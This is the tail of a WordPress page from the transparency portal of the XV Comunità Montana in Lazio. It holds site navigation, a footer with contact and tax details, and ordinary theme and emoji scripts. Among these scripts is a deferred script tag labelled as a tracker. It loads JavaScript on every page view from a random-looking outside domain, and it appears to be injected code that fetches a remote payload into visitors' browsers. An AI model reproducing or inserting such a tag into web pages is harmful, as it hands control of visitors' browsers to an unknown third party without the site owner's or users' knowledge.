<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/attivita-di-prevenzione-e-contrasto-agli-incendi-boschivi-e-di-interfaccia-stagione-estiva-2023-nel-territorio-della-xv-comunita-montana/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">“ATTIVITÀ DI PREVENZIONE E CONTRASTO AGLI INCENDI BOSCHIVI E DI INTERFACCIA &#8211; STAGIONE ESTIVA 2023” NEL TERRITORIO DELLA XV COMUNITÀ MONTANA</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-servizio-inerente-i-corsi-obbligatori-di-formazione-e-aggiornamento-gdpr-dei-dipendenti-della-xv-comunita-montana/" rel="next"><div class="row"><div class="col-10">AFFIDAMENTO SERVIZIO INERENTE I “CORSI OBBLIGATORI DI FORMAZIONE E AGGIORNAMENTO GDPR DEI DIPENDENTI DELLA XV COMUNITÀ MONTANA”.</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1768635118" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>